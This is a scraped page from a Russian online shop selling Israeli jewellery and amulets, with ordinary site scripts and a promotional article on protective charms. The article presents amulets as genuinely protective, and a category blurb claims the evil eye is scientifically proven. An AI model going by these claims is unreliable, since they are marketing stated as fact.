			<a class="hmenu-link" href="/shop/juvelirnye-izdeliya-iz-izrailya"><span>Ювелирные изделия из Израиля ( серебро, золото )</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-25" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-74" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/kolca-s-simvolami-iz-serebra-i-zolota">Кольца с символами из серебра и золота</a></div></li><li id="hmenu-subc-40" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/zaponki-zazhimy-dlya-galstukov-zazhimy-dlya-deneg">Запонки и зажимы для денег ручной работы</a></div></li><li id="hmenu-subc-52" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/serebryanye-kolca-iz-izrailya">Дизайнерские кольца с сертификатом из Израиля</a></div></li><li id="hmenu-subc-53" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/juvelirnye-izdeliya-iz-izrailya/zhenskie-chasy-iz-serebra-kupit">Женские часы из серебра</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-16">
			<a class="hmenu-link" href="/shop/evrejskaya-atributika-1"><span>Атрибутика иудаизма</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-16" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-60" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/shofar-rog-dlya-trubleniya">Шофар - Рог для трубления</a></div></li><li id="hmenu-subc-41" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/kipa-i-talit">Религиозная одежда - кипа и талит</a></div></li><li id="hmenu-subc-64" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/podarki-na-evrejskie-prazdniki">Праздники и подарки на праздники</a></div></li><li id="hmenu-subc-28" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/evrejskaya-atributika-1/iudaika">Иудаика</a></div><ul><li class="hmenu-subc level3" id="hmenu-subc-12">
								<a href="/shop/evrejskaya-atributika-1/iudaika/ivrit-izuchenie-jazyka">Учебники и разговорники по ивриту</a>
							</li></ul></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-14">
			<a class="hmenu-link" href="/shop/zvezda-davida-vifliemskaja-zvezda"><span>Звезда Давида</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-14" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-38" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/zvezda-davida-vifliemskaja-zvezda/zvezda-davida-serebro">Украшения Звезда Давида - в золоте и серебре</a></div></li><li id="hmenu-subc-73" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/zvezda-davida-vifliemskaja-zvezda/podveski-s-simvolami">Подвески с символами</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-39">
			<a class="hmenu-link" href="/shop/semisvechnik-menora-i-hanukiya"><span>Семисвечник менора и ханукия</span></a>
</div>

<div class="hmenu-item" id="hmenu-item-29">
			<a class="hmenu-link" href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya"><span>Восточная медная посуда и тарелки из Израиля</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-29" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-48" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izdeliya-iz-farfora">Изделия из фарфора</a></div></li><li id="hmenu-subc-44" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/kompanija-shemen-amour">Компания SHEMEN AMOUR</a></div></li><li id="hmenu-subc-45" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/kompanija-minus-417">Компания «Minus 417»</a></div></li><li id="hmenu-subc-18" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izrailskaja-kosmetika-mjortvoe-more">Косметика Мёртвого моря из Израиля</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-19">
			<a class="hmenu-link" href="/shop/koshernye-produkty"><span>Кошерные продукты питания из Израиля</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-19" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-47" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/koshernye-produkty/vkusnye-podarki-i-suveniry">Вкусные подарки из Израиля</a></div></li>
					</ol>
				</div>
</div>

<div class="hmenu-item" id="hmenu-item-23">
			<a class="hmenu-link" href="/shop/odezhda-iz-izrailya"><span>Военная форма Израиля (Цахаль)</span></a>
</div>

<div class="hmenu-item" id="hmenu-item-15">
			<a class="hmenu-link" href="/shop/talismany-i-oberegi-so-svyatoj-zemli"><span>Украшения обереги со Святой земли</span></a>
	<div class="hmenu-corn"><b></b></div>
				<div id="hmenu-cont-15" class="hmenu-cont">
					<ol class="hmenu-cont-block with-clear">
						<li id="hmenu-subc-50" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-detej">Украшения обереги для детей</a></div></li><li id="hmenu-subc-51" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-doma">Обереги для дома и офиса</a></div></li><li id="hmenu-subc-49" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/obergi-ot-sglaza-i-porchi">Оберги от сглаза и порчи</a></div></li><li id="hmenu-subc-81" class="hmenu-subc-ol hmenu-subc level2">
						<div><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva">Danon - Украшения для женщин из Тель-Авива</a></div><ul><li class="hmenu-subc level3" id="hmenu-subc-82">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/kolca">Кольца</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-83">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/ozherelya">Ожерелья</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-84">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/sergi">Серьги</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-85">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/braslety">Браслеты</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-86">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/bulavki">Булавки</a>
							</li><li class="hmenu-subc level3" id="hmenu-subc-87">
								<a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva/podveski">Подвески</a>
							</li></ul></li>
					</ol>
				</div>
</div>
</div><script>//<!--
			(function($){var a={},c="doTimeout",d=Array.prototype.slice;$[c]=function(){return b.apply(window,[0].concat(d.call(arguments)))};$.fn[c]=function(){var f=d.call(arguments),e=b.apply(this,[c+f[0]].concat(f));return typeof f[0]==="number"||typeof f[1]==="number"?this:e};function b(l){var m=this,h,k={},g=l?$.fn:$,n=arguments,i=4,f=n[1],j=n[2],p=n[3];if (typeof f!=="string"){i--;f=l=0;j=n[1];p=n[2]}if (l){h=m.eq(0);h.data(l,k=h.data(l)||{})} else {if (f){k=a[f]||(a[f]={})}}k.id&&clearTimeout(k.id);delete k.id;function e(){if (l){h.removeData(l)} else {if (f){delete a[f]}}}function o(){k.id=setTimeout(function(){k.fn()},j)}if (p){k.fn=function(q){if (typeof p==="string"){p=g[p]}p.apply(m,d.call(n,i))===true&&!q?o():e()};o()} else {if (k.fn){j===undefined?e():k.fn(j===false);return true} else {e()}}}})(jQuery);
			var li_cache, over = false;
			$('#shop-hmenu .hmenu-item').on('mouseenter', function(e) {
				var li = $(this), speed;
				if (li_cache === this && over){ $.doTimeout('hoverOut'); return; }
				if (over){ $.doTimeout('hoverOut',true); speed = 0; } else { $.doTimeout('hoverOut'); speed = 200; }
				$.doTimeout('hoverIn', speed, function () {
					over = true;
					li.find('.hmenu-cont').show();
					li.find('.hmenu-corn').show();
				});
			});
			$('#shop-hmenu .hmenu-item').on('mouseleave', function (e) {
				var li = $(this);
				$.doTimeout('hoverIn');
				$.doTimeout('hoverOut', 200, function () {
					over = false;
					li.find('.hmenu-cont').stop(true).hide();
					li.find('.hmenu-corn').stop(true).hide();
				});
			});
		//-->
		</script>
		</div></li>
 </ul> 
 </li>
 </div> 
 
 <div class="searchForm">
 <form action="/shop/search" style="margin: 0;" method="post" onsubmit="this.sfSbm.disabled = true">
 <div class="schQuery">
 <input type="text" class="queryField" size="20" maxlength="40" name="query" value="Введите артикул или название" onfocus="if(this.value == 'Введите артикул или название'){this.value = ''}" onblur="if(this.value == ''){this.value = 'Введите артикул или название'}">
 </div>
 <div class="schBtn">
 <input type="submit" value="Искать" name="sfSbm" class="searchSbmFl">
 </div>
 </form>
 </div> 
 
</div>


<span id="hleb">
 

 
 <span itemscope="" itemtype="//data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title" style="font-style: italic;"></span></a></span> » <span itemscope="" itemtype="//data-vocabulary.org/Breadcrumb"><a class="current" href="/news" itemprop="url"><span itemprop="title">Амулеты, обереги и талисманы</span></a></span> » <span itemscope="" itemtype="//data-vocabulary.org/Breadcrumb"><span itemprop="title">Оберег скачать книгу</span></span> 
 
 
  
 
 
</span> 
 

<div class="hlebhr"></div><script src="moz-extension://0a16cec8-d548-488a-96e1-27f1ddd55bb9/js/app.js" type="text/javascript"></script><script src="moz-extension://0a16cec8-d548-488a-96e1-27f1ddd55bb9/js/app.js" type="text/javascript"></script><!--/U1AHEADER1Z--> 


<!-- <middle> --> 
<div id="maincont">
<div id="sidebar">
<!--U1CLEFTER1Z--><style>#sidebar {display:block}</style>



<div class="bcontcats">
<div class="btitle">Категории</div>
 <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/krasnaja_nit/1-0-1" class="catName">Красная нить</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/khamsa/1-0-2" class="catName">Хамса</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/zapiska_v_stenu_placha/1-0-3" class="catName">Записка в стену плача</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/zvezda_davida/1-0-4" class="catName">Звезда Давида (маген давид)</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/menora_i_khanukija/1-0-5" class="catName">Менора и Ханукия</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/svjataja_zemlja/1-0-6" class="catName">Святая земля</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/kabbala/1-0-7" class="catName">Что означает каждый цвет по Каббале</a>  
<div class="catDescr">Это раздел посвящён толкованию каждого цвета и его свойств по древнему учению Каббала.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/drugie_talismany_i_oberegi/1-0-8" class="catNameActive">Другие талисманы и обереги</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/ja_noshu_obereg/1-0-9" class="catName">Я ношу оберег</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/kabbalistischer_roter_faden_fur_das_handgelenk/1-0-10" class="catName">kabbalistischer roter Faden für das Handgelenk</a>  
<div class="catDescr">kabbalistischer roter Faden für das Handgelenk</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/znaki_zodiaka_v_svete_kabbaly/1-0-11" class="catName">Знаки зодиака в свете каббалы</a>  
<div class="catDescr">В этом цикле статей " Знаки зодиака в свете каббалы " мы подробно рассмотрим что представляем из себя каждый знак зодиака в призме древнейшей науки о мире Каббала. Этот раздел для тех кто не нашёл ответы на свои вопросы , для тех кто ищет более глубокий смысл и объяснение своей роли в этом мире.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/simvoly_svjatoj_zemli/1-0-12" class="catName">Символы Святой земли</a>  
<div class="catDescr">Символы Святой земли это выражение сущности и света , которые они несут в себе. У каждой вещи есть своя история но история Святой земли самая древняя и  начинается она со сотворения мира . Символы и атрибутика являются окном к понятию мироздания и несут в себе ключи к благам этого мира.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/oficijnij_sajt_chervona_nitka_na_zap_39_jastja/1-0-13" class="catName">Офіційний сайт -  Червона нитка на зап&#39;ястя</a>  
<div class="catDescr">Що означає червона нитка на руці, як і на скільки вузлів її зав'язати, яку  молитву читати і куди дівати кінчики нитки?  Для відповіді на ці запитання і був створений цей сайт. Особливою  популярністю сьогодні у всьому світі користуються прикраси, виконані не  з дорогоцінних металів, а з натуральних матеріалів, які здатні підкреслити  культурну спадщину і історію своєї країни. Однією з таких оберегів та  прикрас є червона нитка на зап'ястя. Багато відомих людей і зірок  естради, таких як: Мадонна, Гай Ричи, Бив Клінтон, Девід Бекхем, Перис  Хілтон носять на руці цей прадавній ключ до успіху. Адже це особливий  талісман, оберіг зі Святої землі, який здатний захистити свого власника  від порчі, недоброго погляду та інших напастей, але тільки за умови  дотримання правил і традицій його носіння. Як правильно носити червону  нитку? Про це ви можете дізнатися на сторінках нашого інтернет  магазину "Червона нитка».  Сьогодні науково доведений той факт, що лихий погляд є цілком ре...</div>
					</td></tr></table>
</div>




<div class="bcontcats" style="background: #FFFFFF;">
<div class="btitle" style="text-align: center;">Магазин</div>
 
<div id="lastv">





 








 


 





 


 





 


 



<div class="list-items"> <div class="listpic"><a href="/shop/2363/desc/bolshoj-kulon-zvezda-davida-zoloto"><img alt="" src="/_sh/23/2363m.jpg" class="gphoto" id="inf21-gphoto-2363" border="0"></a> </div> <div class="itemdescr"> <div class="art_no">арт.<span></span><b style="margin-right: 15px;color: #E86500;"> ID: 2363</b></div> <div class="listtitle"><h5><a href="/shop/2363/desc/bolshoj-kulon-zvezda-davida-zoloto">Большой позолоченный кулон "Звезда Давида"</a></h5></div> <div class="listprice"> <span class="realprice"><span class="inf21-good-2363-price">6230 руб.</span></span></div> </div></div><div class="list-items"> <div class="listpic"><a href="/shop/457/desc/braslet-zvezda-davida-cirkonij"><img alt="" src="/_sh/4/457m.jpg" class="gphoto" id="inf21-gphoto-457" border="0"></a> </div> <div class="itemdescr"> <div class="art_no">арт.<span></span><b style="margin-right: 15px;color: #E86500;"> ID: 457</b></div> <div class="listtitle"><h5><a href="/shop/457/desc/braslet-zvezda-davida-cirkonij">Браслет Звезда Давида ( Цирконий )</a></h5></div> <div class="listprice"> <span class="realprice"><span class="inf21-good-457-price">3822 руб.</span></span></div> </div></div><div class="list-items"> <div class="listpic"><a href="/shop/689/desc/kofe-rastvorimyj-50-gramm"><img alt="" src="/_sh/6/689m.jpg" class="gphoto" id="inf21-gphoto-689" border="0"></a> </div> <div class="itemdescr"> <div class="art_no">арт.<span></span><b style="margin-right: 15px;color: #E86500;"> ID: 689</b></div> <div class="listtitle"><h5><a href="/shop/689/desc/kofe-rastvorimyj-50-gramm">Кофе растворимый (50 грамм)</a></h5></div> <div class="listprice"> <span class="realprice"><span class="inf21-good-689-price">546 руб.</span></span></div> </div></div><div class="list-items"> <div class="listpic"><a href="/shop/1167/desc/chernyj-pletenyj-braslet"><img alt="" src="/_sh/11/1167m.jpg" class="gphoto" id="inf21-gphoto-1167" border="0"></a> </div> <div class="itemdescr"> <div class="art_no">арт.<span></span><b style="margin-right: 15px;color: #E86500;"> ID: 1167</b></div> <div class="listtitle"><h5><a href="/shop/1167/desc/chernyj-pletenyj-braslet">Черный плетеный браслет</a></h5></div> <div class="listprice"> <span class="realprice"><span class="inf21-good-1167-price">468 руб.</span></span></div> </div></div><div class="list-items"> <div class="listpic"><a href="/shop/978/desc/evrejskie-ukrasheniya"><img alt="" src="/_sh/9/978m.jpg" class="gphoto" id="inf21-gphoto-978" border="0"></a> </div> <div class="itemdescr"> <div class="art_no">арт.<span></span><b style="margin-right: 15px;color: #E86500;"> ID: 978</b></div> <div class="listtitle"><h5><a href="/shop/978/desc/evrejskie-ukrasheniya">Еврейские украшения</a></h5></div> <div class="listprice"> <span class="realprice"><span class="inf21-good-978-price">3432 руб.</span></span></div> </div></div><script> 			if ( typeof(uCoz) != 'object' ) { 				window.uCoz = {"sh_curr":{"3":{"code":"EUR","rate":0.14,"default":0,"dpos":0,"name":"EUR","disp":"€"},"5":{"rate":0.4,"name":"UAH","dpos":0,"disp":"UAH","default":0,"code":"UAH"},"2":{"rate":1,"default":1,"dpos":0,"name":"Рубли","disp":" руб.","code":"RUB"},"4":{"code":"USD","rate":0.036,"disp":"BYR","dpos":0,"name":"BYR","default":0},"6":{"code":"GBP","rate":0.01,"dpos":0,"disp":"GBP","name":"GBP","default":0},"1":{"default":0,"dpos":0,"disp":"$","name":"$","rate":0.01,"code":"USD"}},"shop_price_f":["%01.f",""],"sh_goods":{},"sh_curr_def":2,"mf":"esgula","shop_price_separator":"","ver":1};  			} else { 				if ( typeof(uCoz.sh_goods) == 'undefined' ) { 					var shop_js_def = {"sh_curr":{"3":{"code":"EUR","rate":0.14,"default":0,"dpos":0,"name":"EUR","disp":"€"},"5":{"rate":0.4,"name":"UAH","dpos":0,"disp":"UAH","default":0,"code":"UAH"},"2":{"rate":1,"default":1,"dpos":0,"name":"Рубли","disp":" руб.","code":"RUB"},"4":{"code":"USD","rate":0.036,"disp":"BYR","dpos":0,"name":"BYR","default":0},"6":{"code":"GBP","rate":0.01,"dpos":0,"disp":"GBP","name":"GBP","default":0},"1":{"default":0,"dpos":0,"disp":"$","name":"$","rate":0.01,"code":"USD"}},"sh_goods":{},"shop_price_f":["%01.f",""],"sh_curr_def":2,"shop_price_separator":"","ver":1,"mf":"esgula"}, i; 					for ( i in shop_js_def ) { 						if ( typeof(uCoz.i) == 'undefined' ) { 							window.uCoz[i] = shop_js_def[i] 						} 					} 				} 			}; 			uCoz.sh_goods[2363] = {price:6230.00,old_price:0.00,imgs:["/_sh/23/2363m.jpg","/_sh/23/2363m_1.jpg","/_sh/23/2363m_2.jpg"]};uCoz.sh_goods[457] = {price:3822.00,old_price:0.00,imgs:["/_sh/4/457m.jpg","/_sh/4/457m_1.jpg"]};uCoz.sh_goods[689] = {price:546.00,old_price:0.00,imgs:["/_sh/6/689m.jpg"]};uCoz.sh_goods[1167] = {price:468.00,old_price:0.00,imgs:["/_sh/11/1167m.jpg"]};uCoz.sh_goods[978] = {price:3432.00,old_price:0.00,imgs:["/_sh/9/978m.jpg","/_sh/9/978m_1.jpg"]}; 		</script><script src="/.s/src/shop_utils.js"></script>
</div> 
 
<div style="display: inline-block; width: 100%; margin: 10px auto; text-align: center;"><a href="/shop/all" class="green" style="color: #fff; padding: 5px 15px; margin: 15px auto;" title="Перейти в магазин">Перейти в магазин</a></div>
</div>
<!--/U1CLEFTER1Z--> 
</div>
<div id="content">
<!-- <body> -->


<div class="fullncont">
<div class="ndleft">03.07.2015</div>
<div class="e-reads"><span>2534</span></div>

</div>


<h1 class="eTitle">Оберег скачать книгу </h1>

<!--<div class="fullnpic"><img src="/_nw/0/83452045.jpg"></div> -->
<div class="b1 b2">
<p class="p1"><span>Если спасение от бед и бережение от потерь &ndash; только две из многочисленных функций амулетов, то обереги специализируются именно на этом. &laquo;Мало&raquo;, - скажите вы? Возможно, зато уж наверняка действенно.</span></p>

<p class="p3"><span>Ведь само слово &laquo;оберег&raquo; слово ведет свое происхождение от &laquo;Бер&raquo;, как древние славяне называли неукротимый, буйный стихийный дух. Интересно, что от него же происходит слово &laquo;берлога&raquo; (логово Бера), и самого ее обитателя &ndash; медведя, пробудившегося от спячки раньше времени, и поэтому особо опасного.</span></p>

<p class="p3"><span>Защититься от такого &ndash; было делом непростым, и без поморщи свыше было никак не обойтись. Вот &laquo;оберег&raquo; и стал защитой от Бера, а потом &laquo;покорил&raquo; им все прочие беды и несчастья в людской жизни.</span></p>

<p class="p2"><span>Итак, оберег &ndash; сегодня чаще всего принимаемый и используемый как некая &laquo;фенечка&raquo;, в лучшем случае &ndash; дорогое (или не очень) украшение, но на самом деле это &ndash; одно из интереснейших направлений традиции, причем, имеющейся почти у всех народов мира. Издревле, желая обрести максимально возможную защиту, люди &laquo;украшали&raquo; оберегами личные вещи, одежду, оружие, рабочие инструменты, утварь, мебель и даже самый дом.</span></p>

<p class="p2"><span>Искусство нанесения <strong>оберега</strong> передавалось от старших к младшим, придавая любому предмету магически-защитн<wbr />ое свойство, делает его &laquo;живым&raquo; другом, а не просто саблей, кожухом или рабочим верстаком. С оберегом эти вещи берегли своих хозяев от бед и несчастий. </span></p>

<p class="p2"><span>А все потому, что оберег, правильно созданный и, естественно, правильно применяемый, открывает канал, по которому течёт вышняя сила, направленная на достижение желаемого результата. </span></p>

<p class="p2"><span>Мудрецы знают, что существуют обереги-хранители, позволяющие хранить, удерживать и накапливать здоровье, знания, деньги и пр. Есть оберег-защитник, позволяющий защищать, отражать нападение, принимающий на себя первый удар, предупреждать об опасности, а есть и оберег-проводник<wbr />, помогающий находить дорогу, кратчайшим путем достигать цели. И это &ndash; далеко не все их виды&hellip;</span></p>

<p class="p2"><span>Оставив &laquo;процесс производства&raquo; оберегов кудесникам и волхвам (все равно, какой национальности) зададимся более близким вопросом: что может подсказать, как верно подобрать <strong>оберег</strong>?</span></p>

<p class="p2"><span>Конечно,<strong> книга</strong>, которую пишут высококлассные специалисты, приглашенные администрацией сайта &laquo;Красная нить&raquo; для того, чтобы раскрыть людям тайны, дарящие любовь и удачу, защиту и &laquo;ясный глаз&raquo;, здоровье и возможность хорошо и беззаботно жить всем смертям назло. </span></p>

<p class="p3"><span>И, прежде всего, это касается оберегов, которыми так богата Святая Земля и Иерусалим. Как не восхититься всеми этими браслетами с вплетенными в них красными нитями&ndash; которые сами по себе весьма <strong>мощный оберег </strong>! &ndash; браслетами с молитвой &laquo;Шма Исраэль&raquo;, этими &laquo;ключами от счастья&raquo;, <strong>шамбалами</strong>, звездами Давида, хамсами&hellip; </span></p>

<p class="p2"><span>Всех их хоть сейчас можно приобрести в интернет-магазин<wbr />е &laquo;Красная нить&raquo; по доступным ценам, согласно прейскуранту и условиям продажи, оптом и в розницу, снабженных соответствующими сертификатами подлинности (!), и, что намного более важно, все они сделаны в Израиле, хранят частичку его святости и высоко духовного начала! </span></p>

<p class="p3"><span>Напомним, что <strong>книга</strong> об <strong>амулетах</strong>, <strong>оберегах</strong> и <strong>талисманах</strong> все еще находится в процессе написания и в свое время ее можно будет скачать, а пока можно почитать описание товаров, представленных вашему вниманию в интернет-магазин<wbr />е &laquo;Красная нить&raquo;, описания которых &ndash; также будет частью <strong>книги</strong>.</span></p>

<p class="p3" style="text-align: center;"><a href="http://krasnaja-nit.ru/shop/talismany-i-oberegi-so-svyatoj-zemli" title="Посмотреть талисманы и обереги со Святой земли"><span style="font-size: 14px;">Посмотреть талисманы и оберег со Святой земли</span></a></p>

<p class="p4">&nbsp;</p>
</div> 
<h2>Задайте свой вопрос</h2>


<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td colspan="2"><div id="myGrid" class="u-hidden" ></div><script>
				function spages(p, link) {
					ajaxPageController.showLoader();
				_uPostForm('', { url:''+atob('L25ld3Mvb2JlcmVnX3NrYWNoYXRfa25pZ3UvMjAxNQ==')+'-07-03-95-987-'+p+'-'+Math.floor(Math.random()*1e8), type:'POST', data:{ soc_type:self.scurrent, sdata:self.ssdata && ssdata[ self.scurrent ] } });
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
